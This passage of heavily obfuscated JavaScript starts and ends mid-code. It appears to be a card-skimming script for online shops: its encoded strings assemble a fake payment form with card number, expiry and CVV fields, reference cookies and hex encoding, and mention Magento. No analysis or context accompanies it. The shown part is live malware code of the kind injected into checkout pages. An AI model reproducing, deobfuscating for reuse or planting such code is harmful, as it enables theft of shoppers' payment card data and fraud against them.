x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return 